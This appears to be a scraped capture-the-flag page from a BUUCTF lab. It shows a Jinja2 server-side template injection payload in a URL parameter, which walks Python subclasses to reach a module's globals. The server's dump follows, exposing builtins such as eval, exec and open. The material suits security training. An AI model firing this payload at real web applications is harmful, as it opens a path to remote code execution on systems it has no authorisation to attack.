 不安全 node5.buuoj.cn:28934/?name={{%27%27.__class__.__base__.__subclasses__()[166].__init__.__globals__}}
Hello {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.', '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fb8151980f0>, '__spec__':
ModuleSpec(name='warnings', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7fb8151980f0>, origin='/usr/local/lib/python3.6/warnings.py'), '__file__': '/usr/local/lib/python3.6/warnings.py',
'__cached__': '/usr/local/lib/python3.6/__pycache__/warnings.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': ,
'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr':
, 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': ,
'dict': , 'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': ,
'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': ,
'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': ,
'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': ,
'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': ,
'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': ,
'FileExistsError': , 'FileNotFoundError': , 'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit':
Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for
National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of
thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.},
'sys': , '__all__': ['warn', 'warn_explicit', 'showwarning', 'formatwarning', 'filterwarnings', 'simplefilter', 'resetwarnings', 'catch_warnings'], 'showwarning': , 'formatwarning': , '_showwarnmsg_impl': ,
'_formatwarnmsg_impl': , '_showwarning_orig': , '_showwarnmsg': , '_formatwarning_orig': , '_formatwarnmsg': , 'filterwarnings': , 'simplefilter': , '_add_filter': , 'resetwarnings': , '_OptionError': , '_processoptions': ,
'_setoption': , '_getaction': , '_getcategory': , '_is_internal_frame': , '_next_external_frame': , 'warn': , 'warn_explicit': , 'WarningMessage': , 'catch_warnings': , 'filters': [('ignore', None, , None, 0), ('ignore', None, , None, 0),
('ignore', None, , None, 0), ('ignore', None, , None, 0), ('ignore', None, , None, 0), ('ignore', re.compile('', re.IGNORECASE), , re.compile(''), 0)], '_defaultaction': 'default', '_onceregistry': {}, '_filters_mutated': , 'defaultaction':
'default', 'onceregistry': {}}